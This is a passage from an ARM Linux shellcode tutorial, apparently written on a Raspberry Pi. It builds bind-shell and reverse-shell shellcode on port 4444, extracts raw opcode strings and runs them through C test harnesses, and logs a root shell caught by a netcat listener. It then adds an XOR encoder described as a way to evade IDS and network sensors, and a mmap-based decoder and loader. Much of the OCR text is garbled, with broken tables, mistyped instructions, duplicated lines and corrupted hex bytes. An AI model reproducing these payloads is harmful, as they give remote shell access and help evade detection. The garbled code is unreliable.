

## Bind the created socket to an address/port

We have to bind the file descriptor (saved into *r6*) to an address/port, in order to do it we must use the *bind* syscall



We have the syscall number, now let's look at the parameters of the bind syscall

```
@ int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
```

Get syscall number for socket syscall



#### In our case we have



We have everything we need to write the code

```
      mov r1, #0x5C
      @ r1=0x5c

      mov r5, #0x11
      @ r5=0x11

      mov r1, r1, ls1 #24
      @ r1=0x5c00000

      add r1, r1, r5, ls1 #16
      @ r1=0x5c110000 - port number=4444(0x115C)

      add r1, #2
      @ r1=0x5c110002 - sin_family+sin_port

      sub r2, r2, r2
      @ sin_addr

      push {r1, r2}
      @ push into the stack r1 and r2

      mov r1, sp
      @ save pointer to sockaddr_in struct

      mov r2, #0x10
      @ addrlen

      mov r0, r6
      @ mov sockfd into r0

      ldr r7, =#282
      @ bind syscall number
```

#### Use syscall listen for incoming connections

Look at the number of the listen syscall

```
root@raspberrypi:/home/pi/arm/episode2# cat /usr/include/arm-linux-
gnueabihf/asm/unistd.h | grep listen
#define NR listen ( NR SYSCALL BASE+284)
```

Let's look at the parameters of the listen syscall and fill them

```
@ int listen(int sockfd, int backlog);
mov r0, r6  @ mov sockfd into r0
mov r1, #1  @ backlog=1
ldr r7, =#284 @ listen syscall
swi 0
```

## Use syscall accept

Look at the number of the *accept* syscall

```
root@raspberrypi:/home/pi/arm/episode2# cat /usr/include/arm-linux-
gnueabihf/asm/unistd.h | grep accept
#define __NR_accept (__NR_SYSCALL_BASE+285)
#define __NR_accept4 (__NR_SYSCALL_BASE+366)
```

Let's look at the parameters of the accept syscall and fill them

```
@ int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen)
mov r0, r6  @ mov sockfd into r0
sub r1, r1, r1 @ addr=0
sub r2, r2, r2 @ addrlen=0
ldr r7, =#285
swi 0
```

## Use dup2 syscall to redirect stdin, stdout and stderr

Look at the number of the accept syscall

```
root@raspberrypi:/home/pi/arm/episode2# cat /usr/include/arm-linux-
gnueabihf/asm/unistd.h | grep dup2
#define __NR_dup2 (__NR_SYSCALL_BASE+ 63)
```

Let's look at the parameters of the dup2 syscall and fill them



#### Use the execve syscall

We use the same code we used in the "Shell spawning shellcode" section for the execve syscall



mov r0, #0
mov r7, #1
swi 0 @ exit(0)
.asciz "/bin/sh'

This is the code of the complete shellcode (file: bind.s)

```
Q.syntax unified
   mov r0, #2 @ PF_INET = 2
mov r1, #1 @ SOCK_STREAM = 1
mov r2, #0 @ IPPROTO_IP = 0
   mov r0, r6 @ mov sockfd into r0
sub r1, r1, r1 @ addr=0
sub r2, r2, r2 @ addr1en=0
```

| mov r7, #63      | ଡ | dup2 syscall                                                       |
|------------------|---|--------------------------------------------------------------------|
| swi O            |   |                                                                    |
| sub r1, r1, #    |   | decrement counter                                                  |
| cmp r1, #-1      |   | compare r1 with -1                                                 |
| bne loop         |   | if the result is not equal jmp to loop                             |
| @ int execve(co  |   | <pre>char *filename, char *const argv[],char *const envp[]);</pre> |
| mov r0, pc       |   |                                                                    |
| add r0, #32      |   |                                                                    |
| sub r2, r2, r2   |   |                                                                    |
| push {r0, r2}    |   |                                                                    |
| mov r1, sp       |   |                                                                    |
| mov r7, #11      |   |                                                                    |
| swi O            |   |                                                                    |
| _exit:           |   |                                                                    |
| mov r0, #0       |   |                                                                    |
| mov r7, #1       |   |                                                                    |
| swi 0 @ exit(0   |   |                                                                    |
| .asciz "/bin/sh" |   |                                                                    |

Assemble and link the program

root@raspberrypi:/home/pi/arm/episode2# as -o bind.o bind.s root@raspberrypi:/home/pi/arm/episode2# ld -o bind bind.o

Test it

root@raspberrypi:/home/pi/arm/episode2# ./bind
root@raspberrypi:/home/pi/arm/episode2# netstat -anpt | grep bind
tcp 0 0 0.0.0.0:4444 0.0.0.0:\* LISTEN 15008/bind

## Extract the opcode

Test it (file: test\_bind.c)

#include <stdio.h>
char
\*code="\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x00\x20\xa0\xe3\xa0\x70\x9f\xe5\x00\x00\x00\xe
f\x00\x60\xa0\xe1\x5c\x10\xa0\xe3\x11\x50\xa0\xe3\x01\x1c\xa0\xe1\x05\x18\x81\xe0\x02\



Compile it

root@raspberrypi:/home/pi/arm/episode2# gcc -o test\_bind test\_bind.c

Test it



# **Reverse shell shellcode**

In this section we will see a TCP reverse shell shellcode. The purpose is to open a shell that reverse connects to a configured IP and port and executes a shell.

The steps to follow are:

- Create a socket
- Connect to a IP/port
- Redirect stdin, stdout and stderr via *dup2*
- Execve a /bin/sh

## Create a TCP socket

In the previous chapter we have seen that the socket syscall number is 281.

Proceed with the filling of the parameters



## Connect to a IP/port

Look at the number of the connect syscall

```
root@raspberrypi:/home/pi/arm/episode2# cat /usr/include/arm-linux-
gnueabihf/asm/unistd.h | grep connect
#define __NR_connect (__NR_SYSCALL_BASE+283)
```

Let's look at the parameters of the connect syscall and fill them



We have everything we need to write the code

| mov  | r1,   | #0x5C    |         | r1=0x5c                                                                |
|------|-------|----------|---------|------------------------------------------------------------------------|
| mov  | r5,   | #0x11    |         | r5=0x11                                                                |
| mov  | r1,   | r1, lsl  | #24     | r1=0x5c000000                                                          |
| add  | r1,   | r1, r5,  | lsl #16 | r1=0x5c110000 - port number=4444(0x115C)                               |
| add  | r1,   | #2       |         | r1=0x5c110002 - sin_family+sin_port                                    |
| ldr  | r2,   | =#0x0c00 | a8c0    | <pre>sin_addr=192.168.0.12 each octet is represented by one byte</pre> |
| pusł | 1 {r1 | , r2}    |         | push into the stack r1 and r2                                          |
| mov  | r1,   | sp       |         | save pointer to sockaddr_in struct                                     |
| mov  | r2,   | #0x10    |         | addrlen                                                                |
| mov  | r0,   | r6       |         | mov sockfd into r0                                                     |
| ldr  |       | =#283    |         | connect syscall                                                        |
| swi  |       |          |         |                                                                        |

Redirect stdin, stdout and stderr via dup2

We have seen that the dup2 syscall number is 63

Let's look at the parameters of the *dup2* syscall and fill them

```
@ Redirect stdin, stdout and stderr via dup2
mov r1, #2 @ counter stdin(0), stdout(1) and stderr(2)
loop:
mov r0, r6 @ mov sockfd into r0
mov r7, #63 @ dup2 syscall
swi 0
sub r1, r1, #1 @ decrement counter
cmp r1, #-1 @ compare r1 with -1
bme loop @ if the result is not equal imp to loop
```

### Execve a /bin/sh

We use the same code we used in the "Shell spawning shellcode" section for the execve syscall



Assemble and link the program reverse shell.s

root@raspberrypi:/home/pi/arm/chapter3# as -o reverse\_shell.o reverse\_shell.s

#### Extract the opcode

for i in \$(objdump -d reverse\_shell | grep "^ "|awk -F"[\t]" '{print \$2}'); do echo -n
\${i:6:2}\${i:4:2}\${i:2:2}\${i:0:2};done| sed 's/.\{2\}/\x&/g'
\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x00\x20\xa0\xe3\x80\x70\x9f\xe5\x00\x00\x00\xef\x00\x
60\xa0\xe1\x5c\x10\xa0\xe3\x11\x50\xa0\xe3\x01\x1c\xa0\xe1\x05\x18\x81\xe0\x02\x10\x81
\xe2\x64\x20\x9f\xe5\x06\x00\x2d\xe9\x0d\x10\xa0\xe1\x10\x20\xa0\xe3\x06\x00\xa0\xe1\x
54\x70\x9f\xe5\x00\x00\x00\xef\x02\x10\xa0\xe3\x06\x00\xa0\xe1\x3f\x70\xa0\xe3\x00\x00\x
e2\x02\x20\x42\xe0\x05\x00\x2d\xe9\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\xe6\x00\x
e2\x02\x20\x42\xe0\x05\x00\x2d\xe9\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\x00\xef\x00
\x00\xa0\xe3\x01\x70\xa0\xe3\x00\x00\xef\x2f\x62\x69\x6e\x2f\x73\x68\x00\x19\x01\x
00\x00\xc0\xa8\x00\x00\x00\x00\x00

Test it

## File test\_reverse.c

| #include <stdio.h></stdio.h>                                                           |
|----------------------------------------------------------------------------------------|
| char *code=                                                                            |
| "\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x00\x20\xa0\xe3\x80\x70\x9f\xe5\x00\x00\xe6\x00\     |
| x60\xa0\xe1\x5c\x10\xa0\xe3\x11\x50\xa0\xe3\x01\x1c\xa0\xe1\x05\x18\x81\xe0\x02\x10\x8 |
| 1\xe2\x64\x20\x9f\xe5\x06\x00\x2d\xe9\x0d\x10\xa0\xe1\x10\x20\xa0\xe3\x06\x00\xa0\xe1  |
| x54\x70\x9f\xe5\x00\x00\x00\xef\x02\x10\xa0\xe3\x06\x00\xa0\xe1\x3f\x70\xa0\xe3\x00\x0 |
| 0\x00\xef\x01\x10\x41\xe2\x01\x00\x71\xe3\xf9\xff\xff\x1a\x0f\x00\xa0\xe1\x20\x00\x80\ |
| xe2\x02\x20\x42\xe0\x05\x00\x2d\xe9\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\xef\x0     |
| 0\x00\xa0\xe3\x01\x70\xa0\xe3\x00\x00\xef\x2f\x69\x6e\x2f\x73\x68\x00\x19\x01\         |
| x00\x00\xc0\xa8\x00\x0c\x1b\x01\x00\;                                                  |
| int main(void) {                                                                       |
| (*(void(*)()) code)();                                                                 |
| return 0;                                                                              |
|                                                                                        |
| root@raspberrypi:/home/pi/arm/episode2# gcc -o test reverse test reverse.c             |
|                                                                                        |

## Victim machine



```
invictus@invictus-Inspiron-5537:~$ nc -l -p 4444 -v
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.0.13] port 4444 [tcp/*] accepted (family 2, sport 44514)
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/home/pi/arm/episode2
```

And now we have control from the remote machine



# Load and execute a shell from memory

In this chapter we will see how to create a shellcode that loads and executes the execve shellcode from memory.

We will begin by taking the opcode of the execve shellcode (file: execve)

Extract the opcode



## Create a simple encoder

Encoding of the shellcode is generally used for the following reasons:

- Avoid detection of IDS and/or network sensors
- Avoid bad characters

The execve shellcode contains the string */bin/sh*, this string could be easily detected for example by network based sensors, and we will see a method for encoding all the execve's shellcode.

For building the encoder we will use two *xor* keys, one key is used to encode the bytes in position 6 and 12, and the other one is used for the rest of the code.







Compile and execute the encoder program

We can write now the shellcode that maps a new area of memory, decodes the execve shellcode into the new allocated area and launches the execve shellcode from memory, the steps to perform are:

- Creation of a writable and executable memory area
- Write the algorithm for decoding the shellcode and write the decoded bytes into the new allocated area
- Jump into the new allocated area to execute the shellcode

## Creation of a writable and executable memory area

To map the new area of memory we use the mmap2 syscall

```
root@raspberrypi:/home/pi/arm/episode2# cat /usr/include/arm-linux-
gnueabihf/asm/unistd.h | grep mmap
#define __NR_mmap (__NR_SYSCALL_BASE+ 90)
#define __NR_mmap2 (__NR_SYSCALL_BASE+192)
#undef __NR_mmap
```

#### Let's start to write the code

```
@ mapping new area of memory in the heap
mov r4, #0xfffffff @ file descriptor
ldr r0, =0x00030000 @ address
ldr r1, =0x1000 @ size
mov r2, #7 @ prot
mov r3, #0x32 @ flags
mov r5, #0 @ offset
mov r7, #192 @ syscall number
```

swi #0 @ mmap2(0x30000, 4096, PROT\_READ|PROT\_WRITE|PROT\_EXEC, MAP PRIVATE|MAP FIXED|MAP ANONYMOUS, -1, 0) = 0x30000

Write the algorithm for decoding the shellcode and write the decoded bytes into the newly allocated area

| mov r8, #48              | 0 size of the shellcode                                       |
|--------------------------|---------------------------------------------------------------|
| mov r1, pc               | @ move into r1 the pc                                         |
| add r1, #76              | @ address of the shellcode                                    |
| $1dr r5, = #0 \times 12$ | 0 xor keyl                                                    |
| ldr r6, =#0x47           | 0 xor key2                                                    |
| mov r9, r0               | @ save return address of the mnmap                            |
| mov r4, #0               | 0 index for the loop                                          |
| start:                   |                                                               |
| ldrb r2, [r1, r4]        | <pre>@ store into r2 the byte at the location (r1 + r4)</pre> |
| cmp r4, #6               | <pre>@ check the number of the index (r4)</pre>               |
| bne xor2                 | <pre>@ if r4 is not equal to 6 jmp to xor2</pre>              |
| xor1:                    |                                                               |
| eor r2, r2, r5           | 0 decoder algorithm with xor keyl                             |
| strb r2, [r9, r4]        | <pre>@ save the decoded byte into the allocated memory</pre>  |
| add r4, #1               | 0 increment the index by 1                                    |
| b start                  | 0 jump to start                                               |
| xor2:                    |                                                               |
| cmp r4, #12              | <pre>@ check the number of the index (r4)</pre>               |
| beq xorl                 | 0 if r4 is equal to 12 jmp to xor1                            |
| eor r2, r2, r6           | 0 decoder alghorithm with xor key2                            |
| strb r2, [r9, r4]        | <pre>@ save the decoded byte into the allocated memory</pre>  |
| add r4, #1               | 0 increment the index by 1                                    |
| cmp r4, r8               | <pre>@ check the index with the size of the shellcode</pre>   |
| bne start                | @ if index!=sizeOfShellcode jump to start                     |

Jump into the new allocated area to execute the shellcode

blx r9 @ jmp to the allocated area

All the source code (file: decoder.s)

```
.global _start
_start:
@ mapping new area of memory in the heap
mov r4, #0xffffffff @ file descriptor
ldr r0, =0x00030000 @ address
ldr r1, =0x1000 @ size totale della mapping table
mov r2, #7 @ prot
mov r3, #0x32 @ flags
mov r5, #0 @ offset
mov r7, #192 @ syscall number
swi #0 @ mmap2(0x30000, 4096, PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x30000
mov r8, #48 @ size of the shellcode
mov r1, pc @ move into r1 the pc
add r1, #76 @ address of the shellcode
```

```
ldr r5, =#0x12 @ xor key1
ldr r6, =#0x47 @ xor key2
mov r9, r0 @ save return address of the mnmap
mov r4, #0 @ index for the loop
start:
ldrb r2, [r1, r4] @ store into r2 the byte at the location (r1 + r4)
cmp r4, #6 @ check the number of the index (r4)
bne xor2 @ if r4 is not equal to 6 jmp to xor2
xor1:
eor r2, r2, r5 @ decoder alghorithm with xor key1
strb r2, [r9, r4] @ save the decoded byte into the allocated memory
add r4, #1 @ increment the index by 1
b start @ jump to start
xor2:
cmp r4, #12 @ check the number of the index (r4)
beg xor1 @ if r4 is equal to 12 jmp to xor1
eor r2, r2, r6 @ decoder alghorithm with xor key2
strb r2, [r9, r4] @ save the decoded byte into the allocated memory
add r4, #1 @ increment the index by 1
b g xor1 @ if r4 is equal to 12 jmp to xor1
eor r2, r2, r6 @ decoder alghorithm with xor key2
strb r2, [r9, r4] @ save the decoded byte into the allocated memory
add r4, #1 @ increment the index by 1
cmp r4, r8 @ check the index with the size of the shellcode
bne start @ if index!=sizeOfShellcode jump to start
end:
blx r9 @ jmp to the allocated area
shellcode: .byte
0x48, 0x47, 0xe7, 0xa6, 0x67, 0x47, 0x47, 0x47, 0x5, 0xa7, 0x17, 0x47, 0x6a, 0xae, 0x4a, 0x
57, 0xe7, 0xa6, 0x47, 0xe7, 0xa4, 0x47, 0x47, 0x43, 0x47, 0x44, 0x47, 0x47, 0xe7, 0xa4, 0x46, 0x37, 0xe
